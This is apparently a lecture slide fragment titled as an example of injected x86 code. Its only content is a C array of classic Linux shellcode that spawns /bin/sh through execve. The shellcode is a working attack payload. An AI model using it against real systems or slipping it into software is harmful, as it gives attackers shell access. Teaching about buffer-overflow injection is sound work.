 Example of Injected Code for X86 Architecture : Shell Code • char shellcode[] ="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";